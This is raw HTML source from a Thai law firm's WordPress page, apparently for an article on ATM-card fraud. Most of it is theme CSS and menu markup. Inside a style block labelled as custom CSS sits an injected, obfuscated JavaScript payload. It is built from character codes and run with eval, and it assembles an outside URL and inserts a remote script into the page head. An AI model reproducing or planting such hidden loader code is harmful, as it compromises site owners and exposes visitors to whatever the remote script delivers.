    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/civillaw/",
                    "name": "บทความคดีแพ่ง"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2021/11/23/%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%ad%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a3/",
                    "name": "อาสานำบัตรเอทีเอ็มไปตรวจสอบยอดเงินแล้วถอนไปมีความผิดฐานฉ้อโกงหรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-859 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
